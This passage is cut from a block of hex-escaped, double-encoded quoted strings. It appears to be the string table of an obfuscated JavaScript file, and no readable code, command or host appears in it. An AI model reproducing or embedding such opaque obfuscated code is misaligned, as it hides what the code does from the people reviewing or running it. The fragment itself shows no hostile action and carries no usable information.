x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x30\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x31\x74\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x57\x5C\x5C\x36\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x34\x76\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x75\x5C\x5C\x31\x48\x5C\x5C\x31\x6D\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x61\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5